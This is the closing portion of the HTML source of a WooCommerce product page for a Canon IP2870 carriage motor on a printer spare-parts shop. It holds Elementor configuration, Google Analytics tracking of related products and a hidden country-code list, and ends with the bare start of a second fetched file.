var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"2e7a7283a6","urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/printerpoint.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"6f1f27d07e"},"etheme_waitlist":{"fragments_nonce":"f0c4acd87b"},"etheme_compare":{"fragments_nonce":"65270b0411"},"menu_cart":{"cart_page_url":"https:\/\/printerpoint.co.in\/cart-2\/","checkout_page_url":"https:\/\/printerpoint.co.in\/checkout\/","fragments_nonce":"833914b1e0"}},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/printerpoint.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"93603a256a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_mobile":480,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10914,"title":"Canon%20Original%20Carriage%20Motor%20For%20IP2870%20Printer%20-%20Printer%20Point","excerpt":"","featuredImage":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2018\/01\/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product_cat":"spare-parts\/inkjet-printer-spare","product":"carriage-motor-canon-ip2870-printer","post_type":"product","name":"carriage-motor-canon-ip2870-printer"},"queried_id":10914,"pid":10914},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"PP06532","name":"Waste Ink Pad For Epson M100 M200 M105 M205 L550 L555 L565 Printer (1577674, 1584721)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":3,"price":"369"} );

				ga( 'ec:addImpression', {"id":"PP06548","name":"Formatter Board For Canon MP287 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":5,"price":"1429"} );

				ga( 'ec:addImpression', {"id":"PP06557","name":"Formatter Board For HP Deskjet 1280 Printer (C8173-60001, C8173-69015)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":7,"price":"2589"} );

				ga( 'ec:addImpression', {"id":"PP06594","name":"Formatter Board For HP Deskjet 2050 Printer (CH351-60001 \/ CH350-80005)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":9,"price":"949"} );

				ga( 'ec:addImpression', {"id":"PP06607","name":"Formatter Board For Epson Stylus T13 Printer (2147945)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":11,"price":"749"} );

				ga( 'send', 'pageview' );

				$( '.products .post-6532 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06532","name":"Waste Ink Pad For Epson M100 M200 M105 M205 L550 L555 L565 Printer (1577674, 1584721)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"369","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Waste Ink Pad For Epson M100 M200 M105 M205 L550 L555 L565 Printer (1577674, 1584721)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6548 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06548","name":"Formatter Board For Canon MP287 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1429","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Canon MP287 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6557 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06557","name":"Formatter Board For HP Deskjet 1280 Printer (C8173-60001, C8173-69015)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"2589","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For HP Deskjet 1280 Printer (C8173-60001, C8173-69015)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6594 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06594","name":"Formatter Board For HP Deskjet 2050 Printer (CH351-60001 \/ CH350-80005)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"949","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For HP Deskjet 2050 Printer (CH351-60001 \/ CH350-80005)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6607 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06607","name":"Formatter Board For Epson Stylus T13 Printer (2147945)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"749","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Epson Stylus T13 Printer (2147945)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-12 17:41:54 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4583
content:
<div class="payment-form-wrapper">
